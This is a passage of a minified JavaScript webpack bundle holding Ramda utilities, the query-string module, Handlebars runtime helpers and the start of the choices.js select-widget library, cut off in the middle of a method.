r=n(0),i=n(15),o=n(270),s=Object(r.a)(Object(i.a)(["any"],o.a,function(t,e){for(var n=0;n<e.length;){if(t(e[n]))return!0;n+=1}return!1}));e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.any=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,!0))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t.apply(this,e)});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(52),o=Object(r.a)(function(t){for(var e=Object(i.a)(t),n=e.length,r=[],o=0;o<n;)r[o]=t[e[o]],o+=1;return r});e.a=o},function(t,e,n){"use strict";var r=n(5),i=n(28),o=n(76),s=n(198),a=n(157),c=n(274),u=Object(r.a)(function t(e,n,r){if(0===e.length)return n;var u=e[0];if(e.length>1){var l=!Object(c.a)(r)&&Object(i.a)(u,r)?r[u]:Object(s.a)(e[1])?[]:{};n=t(Array.prototype.slice.call(e,1),n,l)}if(Object(s.a)(u)&&Object(o.a)(r)){var f=[].concat(r);return f[u]=n,f}return Object(a.a)(u,n,r)});e.a=u},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return null==t});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(37),o=n(197),s=n(23),a=n(32),c=Object(r.a)(function(t,e){var n=Object(s.a)(t,e);return Object(s.a)(t,function(){return Object(i.a)(o.a,Object(a.a)(n,arguments[0]),Array.prototype.slice.call(arguments,1))})});e.a=c},function(t,e,n){"use strict";e.a=function(t){return function e(n){for(var i,o,s,a=[],c=0,u=n.length;c<u;){if(Object(r.a)(n[c]))for(i=t?e(n[c]):n[c],s=0,o=i.length;s<o;)a[a.length]=i[s],s+=1;else a[a.length]=n[c];c+=1}return a}};var r=n(156)},function(t,e,n){"use strict";e.a=function t(e,n,o,s){var a=function(r){for(var i=n.length,a=0;a<i;){if(e===n[a])return o[a];a+=1}for(var c in n[a+1]=e,o[a+1]=r,e)r[c]=s?t(e[c],n,o,!0):e[c];return r};switch(Object(i.a)(e)){case"Object":return a({});case"Array":return a([]);case"Date":return new Date(e.valueOf());case"RegExp":return Object(r.a)(e);default:return e}};var r=n(278),i=n(201)},function(t,e,n){"use strict";e.a=function(t){return new RegExp(t.source,(t.global?"g":"")+(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.sticky?"y":"")+(t.unicode?"u":""))}},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return!t});e.a=i},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return Object(r.a)(arguments[0].length,Object(o.a)(i.a,arguments[0],Object(s.a)(arguments)))};var r=n(51),i=n(438),o=n(53),s=n(203)},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var t=Array.prototype.slice.call(arguments),e=t.pop();return Object(i.a)(i.a.apply(this,Object(o.a)(r.a,t)),e)};var r=n(200),i=n(202),o=n(32)},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return Object(r.a)(arguments[0].length,Object(o.a)(i.a,arguments[0],Object(s.a)(arguments)))};var r=n(51),i=n(440),o=n(53),s=n(203)},function(t,e,n){"use strict";e.a=function(t,e,n){var i,o;if("function"==typeof t.indexOf)switch(typeof e){case"number":if(0===e){for(i=1/e;n<t.length;){if(0===(o=t[n])&&1/o===i)return n;n+=1}return-1}if(e!=e){for(;n<t.length;){if("number"==typeof(o=t[n])&&o!=o)return n;n+=1}return-1}return t.indexOf(e,n);case"string":case"boolean":case"function":case"undefined":return t.indexOf(e,n);case"object":if(null===e)return t.indexOf(e,n)}for(;n<t.length;){if(Object(r.a)(t[n],e))return n;n+=1}return-1};var r=n(38)},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e});e.a=i},function(t,e,n){"use strict";e.a=function(t){return function(){return!t.apply(this,arguments)}}},function(t,e,n){"use strict";var r=n(0),i=n(199),o=n(158),s=Object(r.a)(function(t,e){if(t>10)throw new Error("Constructor with greater than ten arguments");return 0===t?function(){return new e}:Object(i.a)(Object(o.a)(t,function(t,n,r,i,o,s,a,c,u,l){switch(arguments.length){case 1:return new e(t);case 2:return new e(t,n);case 3:return new e(t,n,r);case 4:return new e(t,n,r,i);case 5:return new e(t,n,r,i,o);case 6:return new e(t,n,r,i,o,s);case 7:return new e(t,n,r,i,o,s,a);case 8:return new e(t,n,r,i,o,s,a,c);case 9:return new e(t,n,r,i,o,s,a,c,u);case 10:return new e(t,n,r,i,o,s,a,c,u,l)}}))});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(155),o=n(23),s=n(105),a=n(128),c=n(53),u=Object(r.a)(function(t,e){return Object(o.a)(Object(c.a)(s.a,0,Object(a.a)("length",e)),function(){var n=arguments,r=this;return t.apply(r,Object(i.a)(function(t){return t.apply(r,n)},e))})});e.a=u},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return null==e||e!=e?t:e});e.a=i},function(t,e,n){"use strict";var r=n(107),i=n(0),o=Object(i.a)(function(t,e){for(var n=[],i=0,o=t.length;i<o;)Object(r.a)(t[i],e)||Object(r.a)(t[i],n)||(n[n.length]=t[i]),i+=1;return n});e.a=o},function(t,e,n){"use strict";var r=n(162),i=n(5),o=Object(i.a)(function(t,e,n){for(var i=[],o=0,s=e.length;o<s;)Object(r.a)(t,e[o],n)||Object(r.a)(t,e[o],i)||i.push(e[o]),o+=1;return i});e.a=o},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n={};for(var r in e)n[r]=e[r];return delete n[t],n});e.a=i},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){var r=Array.prototype.slice.call(n,0);return r.splice(t,e),r});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(457),s=n(42),a=Object(r.a)(Object(i.a)(["drop"],o.a,function(t,e){return Object(s.a)(Math.max(0,t),1/0,e)}));e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.pred=t,this.lastValue=void 0,this.seenFirstValue=!1}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){var n=!1;return this.seenFirstValue?this.pred(this.lastValue,e)&&(n=!0):this.seenFirstValue=!0,this.lastValue=e,n?t:this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(294),s=n(296),a=Object(r.a)(Object(i.a)([],o.a,function(t,e){var n=[],r=1,i=e.length;if(0!==i)for(n[0]=e[0];r<i;)t(Object(s.a)(n),e[r])||(n[n.length]=e[r]),r+=1;return n}));e.a=a},function(t,e,n){"use strict";var r=n(132),i=Object(r.a)(-1);e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t||e});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(267),o=n(76),s=n(207),a=n(129),c=Object(r.a)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():Object(o.a)(t)?[]:Object(a.a)(t)?"":Object(s.a)(t)?{}:Object(i.a)(t)?function(){return arguments}():void 0});e.a=c},function(t,e,n){"use strict";var r=n(0),i=n(293),o=Object(r.a)(function(t,e){return Object(i.a)(t>=0?e.length-t:0,e)});e.a=o},function(t,e,n){"use strict";var r=n(501),i=n(0),o=Object(i.a)(function(t,e){for(var n,i,o=new r.a,s=[],a=0;a<e.length;)n=t(i=e[a]),o.add(n)&&s.push(i),a+=1;return s});e.a=o},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n={};return n[t]=e,n});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return null!=e&&e.constructor===t||e instanceof t});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(287),o=Object(r.a)(function(t){return Object(i.a)(function(){return Array.prototype.slice.call(arguments,0)},t)});e.a=o},function(t,e,n){"use strict";var r=n(1),i=n(305),o=Object(r.a)(function(t){return null!=t&&Object(i.a)(t.length)?t.length:NaN});e.a=o},function(t,e,n){"use strict";e.a=function(t){return"[object Number]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(1),i=n(307),o=Object(r.a)(function(t){return Object(i.a)(t)/t.length});e.a=o},function(t,e,n){"use strict";var r=n(153),i=n(53),o=Object(i.a)(r.a,0);e.a=o},function(t,e,n){"use strict";var r=n(51),i=n(0),o=n(28),s=Object(i.a)(function(t,e){var n={};return Object(r.a)(e.length,function(){var r=t.apply(this,arguments);return Object(o.a)(r,n)||(n[r]=e.apply(this,arguments)),n[r]})});e.a=s},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t*e});e.a=i},function(t,e,n){"use strict";var r=n(5),i=function(t){return{value:t,map:function(e){return i(e(t))}}},o=Object(r.a)(function(t,e,n){return t(function(t){return i(e(t))})(n).value});e.a=o},function(t,e,n){"use strict";e.a=function(t){return Object(i.a)(function(e,n){return Object(r.a)(Math.max(0,e.length-n.length),function(){return e.apply(this,t(n,arguments))})})};var r=n(51),i=n(0)},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){for(var n={},r=0,i=t.length;r<i;){var o=t[r];n[o]=e[o],r+=1}return n});e.a=i},function(t,e,n){"use strict";var r=n(41),i=n(0),o=Object(i.a)(function(t,e){return Object(r.a)([t],e)});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(23),o=Object(r.a)(function(t,e){return Object(i.a)(e.length,function(){for(var n=[],r=0;r<e.length;)n.push(e[r].call(this,arguments[r])),r+=1;return t.apply(this,n.concat(Array.prototype.slice.call(arguments,e.length)))})});e.a=o},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){for(var r=n.length-1;r>=0;)e=t(n[r],e),r-=1;return e});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n,r=Number(e),i=0;if(r<0||isNaN(r))throw new RangeError("n must be a non-negative number");for(n=new Array(r);i<r;)n[i]=t(i),i+=1;return n});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(197),o=n(32),s=n(313),a=n(315),c=Object(r.a)(function(t,e){return"function"==typeof e.sequence?e.sequence(t):Object(a.a)(function(t,e){return Object(i.a)(Object(o.a)(s.a,t),e)},t([]),e)});e.a=c},function(t,e,n){"use strict";var r=n(162),i=n(0),o=Object(i.a)(function(t,e){for(var n,i=0,o=e.length,s=[];i<o;)n=e[i],Object(r.a)(t,n,s)||(s[s.length]=n),i+=1;return s});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(28),o=Object(r.a)(function(t,e){for(var n in t)if(Object(i.a)(n,t)&&!t[n](e[n]))return!1;return!0});e.a=o},function(t,e,n){"use strict";const r=n(611),i=n(612),o=n(613),s=n(614);function a(t){if("string"!=typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function u(t,e){return e.decode?i(t):t}function l(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function f(t){const e=(t=l(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function h(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function p(t,e){a((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return(t,n,r)=>{e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"comma":case"separator":return(e,n,r)=>{const i="string"==typeof n&&n.includes(t.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,t).includes(t.arrayFormatSeparator);n=o?u(n,t):n;const s=i||o?n.split(t.arrayFormatSeparator).map(e=>u(e,t)):null===n?n:u(n,t);r[e]=s};default:return(t,e,n)=>{void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e),r=Object.create(null);if("string"!=typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;for(const i of t.split("&")){if(""===i)continue;let[t,s]=o(e.decode?i.replace(/\+/g," "):i,"=");s=void 0===s?null:["comma","separator"].includes(e.arrayFormat)?s:u(s,e),n(u(t,e),s,r)}for(const t of Object.keys(r)){const n=r[t];if("object"==typeof n&&null!==n)for(const t of Object.keys(n))n[t]=h(n[t],e);else r[t]=h(n,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce((t,e)=>{const n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((t,e)=>Number(t)-Number(e)).map(t=>e[t]):e}(n):t[e]=n,t},Object.create(null))}e.extract=f,e.parse=p,e.stringify=((t,e)=>{if(!t)return"";a((e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const n=n=>e.skipNull&&(t=>null===t||void 0===t)(t[n])||e.skipEmptyString&&""===t[n],r=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{const i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[",i,"]"].join("")]:[...n,[c(e,t),"[",c(i,t),"]=",c(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[]"].join("")]:[...n,[c(e,t),"[]=",c(r,t)].join("")];case"comma":case"separator":return e=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(e,t),"=",c(r,t)].join("")]:[[n,c(r,t)].join(t.arrayFormatSeparator)];default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,c(e,t)]:[...n,[c(e,t),"=",c(r,t)].join("")]}}(e),i={};for(const e of Object.keys(t))n(e)||(i[e]=t[e]);const o=Object.keys(i);return!1!==e.sort&&o.sort(e.sort),o.map(n=>{const i=t[n];return void 0===i?"":null===i?c(n,e):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,e)+"="+c(i,e)}).filter(t=>t.length>0).join("&")}),e.parseUrl=((t,e)=>{e=Object.assign({decode:!0},e);const[n,r]=o(t,"#");return Object.assign({url:n.split("?")[0]||"",query:p(f(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,e)}:{})}),e.stringifyUrl=((t,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(t.url).split("?")[0]||"",i=e.extract(t.url),o=e.parse(i,{sort:!1}),s=Object.assign(o,t.query);let a=e.stringify(s,n);a&&(a=`?${a}`);let u=function(t){let e="";const n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(u=`#${c(t.fragmentIdentifier,n)}`),`${r}${a}${u}`}),e.pick=((t,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:a}=e.parseUrl(t,r);return e.stringifyUrl({url:i,query:s(o,n),fragmentIdentifier:a},r)}),e.exclude=((t,n,r)=>{const i=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return e.pick(t,i,r)})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.registerDefaultHelpers=function(t){i.default(t),o.default(t),s.default(t),a.default(t),c.default(t),u.default(t),l.default(t)},e.moveHelperToHooks=function(t,e,n){t.helpers[e]&&(t.hooks[e]=t.helpers[e],n||delete t.helpers[e])};var i=r(n(617)),o=r(n(618)),s=r(n(619)),a=r(n(620)),c=r(n(621)),u=r(n(622)),l=r(n(623))},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=r.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o]}}};e.default=i,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.createProtoAccessControl=function(t){var e=Object.create(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var n=Object.create(null);return n.__proto__=!1,{properties:{whitelist:i.createNewLookupObject(n,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:i.createNewLookupObject(e,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},e.resultIsAllowed=function(t,e,n){return c("function"==typeof t?e.methods:e.properties,n)},e.resetLoggedProperties=function(){Object.keys(a).forEach(function(t){delete a[t]})};var r,i=n(626),o=n(322),s=(r=o)&&r.__esModule?r:{default:r},a=Object.create(null);function c(t,e){return void 0!==t.whitelist[e]?!0===t.whitelist[e]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==a[t]&&(a[t]=!0,s.default.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(e),!1)}},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var e=globalThis.Handlebars;t.noConflict=function(){return globalThis.Handlebars===t&&(globalThis.Handlebars=e),t}},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};function s(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function c(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function u(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var n=this.accept(t[e]);if(this.mutating){if(n&&!s.prototype[n.type])throw new o.default('Unexpected node type "'+n.type+'" found when accepting '+e+" on "+t.type);t[e]=n}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new o.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,n=t.length;e<n;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,n--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:c,DecoratorBlock:c,PartialStatement:u,PartialBlockStatement:function(t){u.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=s,t.exports=e.default},function(t,e,n){
/*! choices.js v9.1.0 | © 2021 Josh Johnson | https://github.com/jshjohnson/Choices#readme */
var r;window,r=function(){return function(){var t={282:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.clearChoices=e.activateChoices=e.filterChoices=e.addChoice=void 0;var r=n(883);e.addChoice=function(t){var e=t.value,n=t.label,i=t.id,o=t.groupId,s=t.disabled,a=t.elementId,c=t.customProperties,u=t.placeholder,l=t.keyCode;return{type:r.ACTION_TYPES.ADD_CHOICE,value:e,label:n,id:i,groupId:o,disabled:s,elementId:a,customProperties:c,placeholder:u,keyCode:l}};e.filterChoices=function(t){return{type:r.ACTION_TYPES.FILTER_CHOICES,results:t}};e.activateChoices=function(t){return void 0===t&&(t=!0),{type:r.ACTION_TYPES.ACTIVATE_CHOICES,active:t}};e.clearChoices=function(){return{type:r.ACTION_TYPES.CLEAR_CHOICES}}},783:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.addGroup=void 0;var r=n(883);e.addGroup=function(t){var e=t.value,n=t.id,i=t.active,o=t.disabled;return{type:r.ACTION_TYPES.ADD_GROUP,value:e,id:n,active:i,disabled:o}}},464:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.highlightItem=e.removeItem=e.addItem=void 0;var r=n(883);e.addItem=function(t){var e=t.value,n=t.label,i=t.id,o=t.choiceId,s=t.groupId,a=t.customProperties,c=t.placeholder,u=t.keyCode;return{type:r.ACTION_TYPES.ADD_ITEM,value:e,label:n,id:i,choiceId:o,groupId:s,customProperties:a,placeholder:c,keyCode:u}};e.removeItem=function(t,e){return{type:r.ACTION_TYPES.REMOVE_ITEM,id:t,choiceId:e}};e.highlightItem=function(t,e){return{type:r.ACTION_TYPES.HIGHLIGHT_ITEM,id:t,highlighted:e}}},137:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setIsLoading=e.resetTo=e.clearAll=void 0;var r=n(883);e.clearAll=function(){return{type:r.ACTION_TYPES.CLEAR_ALL}};e.resetTo=function(t){return{type:r.ACTION_TYPES.RESET_TO,state:t}};e.setIsLoading=function(t){return{type:r.ACTION_TYPES.SET_IS_LOADING,isLoading:t}}},373:function(t,e,n){"use strict";var r=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=i(n(996)),s=i(n(70)),a=n(282),c=n(783),u=n(464),l=n(137),f=n(520),h=n(883),p=n(789),d=n(799),v=n(655),m=i(n(744)),g=i(n(686)),y="-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style,b={},_=function(){function t(e,n){var i=this;void 0===e&&(e="[data-choice]"),void 0===n&&(n={}),this.config=o.default.all([p.DEFAULT_CONFIG,t.defaults.options,n],{arrayMerge:function(t,e){return r([],e,!0)}});var s=(0,d.diff)(this.config,p.DEFAULT_CONFIG);s.length;var a="string"==typeof e?document.querySelector(e):e;if(!(a instanceof HTMLInputElement||a instanceof HTMLSelectElement))throw TypeError("Expected one of the following types text|select-one|select-multiple");if(this._isTextElement=a.type===h.TEXT_TYPE,this._isSelectOneElement=a.type===h.SELECT_ONE_TYPE,this._isSelectMultipleElement=a.type===h.SELECT_MULTIPLE_TYPE,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this.config.searchEnabled=this._isSelectMultipleElement||this.config.searchEnabled,["auto","always"].includes("".concat(this.config.renderSelectedChoices))||(this.config.renderSelectedChoices="auto"),n.addItemFilter&&"function"!=typeof n.addItemFilter){var c=n.addItemFilter instanceof RegExp?n.addItemFilter:new RegExp(n.addItemFilter);this.config.addItemFilter=c.test.bind(c)}if(this._isTextElement?this.passedElement=new f.WrappedInput({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this.passedElement=new f.WrappedSelect({element:a,classNames:this.config.classNames,template:function(t){return i._templates.option(t)}}),this.initialised=!1,this._store=new m.default,this._initialState=v.defaultState,this._currentState=v.defaultState,this._prevState=v.defaultState,this._currentValue="",this._canSearch=!!this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=(0,d.generateId)(this.passedElement.element,"choices-"),this._direction=this.passedElement.dir,!this._direction){var u=window.getComputedStyle(this.passedElement.element).direction;u!==window.getComputedStyle(document.documentElement).direction&&(this._direction=u)}if(this._idNames={itemChoice:"item-choice"},this._isSelectElement&&(this._presetGroups=this.passedElement.optionGroups,this._presetOptions=this.passedElement.options),this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&this._isTextElement){var l=this.passedElement.value.split(this.config.delimiter);this._presetItems=this._presetItems.concat(l)}if(this.passedElement.options&&this.passedElement.options.forEach(function(t){i._presetChoices.push({value:t.value,label:t.innerHTML,selected:!!t.selected,disabled:t.disabled||t.parentNode.disabled,placeholder:""===t.value||t.hasAttribute("placeholder"),customProperties:t.dataset["custom-properties"]})}),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onSelectKey=this._onSelectKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.passedElement.isActive)return this.config.silent,void(this.initialised=!0);this.init()}return Object.defineProperty(t,"defaults",{get:function(){return Object.preventExtensions({get options(){return b},get templates(){return g.default}})},enumerable:!1,configurable:!0}),t.prototype.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var t=this.config.callbackOnInit;t&&"function"==typeof t&&t.call(this)}},t.prototype.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this.clearStore(),this._isSelectElement&&(this.passedElement.options=this._presetOptions),this._templates=g.default,this.initialised=!1)},t.prototype.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.prototype.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.prototype.highlightItem=function(t,e){if(void 0===e&&(e=!0),!t||!t.id)return this;var n=t.id,r=t.groupId,i=void 0===r?-1:r,o=t.value,s=void 0===o?"":o,a=t.label,c=void 0===a?"":a,l=i>=0?this._store.getGroupById(i):null;return this._store.dispatch((0,u.highlightItem)(n,!0)),e&&this.passedElement.triggerEvent(h.EVENTS.highlightItem,{id:n,value:s,label:c,groupValue:l&&l.value?l.value:null}),this},t.prototype.unhighlightItem=function(t){if(!t||!t.id)return this;var e=t.id,n=t.groupId,r=void 0===n?-1:n,i=t.value,o=void 0===i?"":i,s=t.label,a=void 0===s?"":s,c=r>=0?this._store.getGroupById(r):null;return this._store.dispatch((0,u.highlightItem)(e,!1)),this.passedElement.triggerEvent(h.EVENTS.highlightItem,{id:e,value:o,label:a,groupValue:c&&c.value?c.value:null}),this},t.prototype.highlightAll=function(){var t=this;return this._store.items.forEach(function(e){return t.highlightItem(e)}),this},t.prototype.unhighlightAll=function(){var t=this;return this._store.items.forEach(function(e){return t.unhighlightItem(e)}),this},t.prototype.removeActiveItemsByValue=function(t){var e=this;return this._store.activeItems.filter(function(e){return e.value===t}).forEach(function(t){return e._removeItem(t)}),this},t.prototype.removeActiveItems=function(t){var e=this;return this._store.activeItems.filter(function(e){return e.id!==t}).forEach(function(t){return e._removeItem(t)}),this},t.prototype.removeHighlightedItems=function(t){var e=this;return void 0===t&&(t=!1),this._store.highlightedActiveItems.forEach(function(n){e._removeItem(n),t&&e._triggerChange(n.value)}),this},t.prototype.showDropdown=function(t){var e=this;return 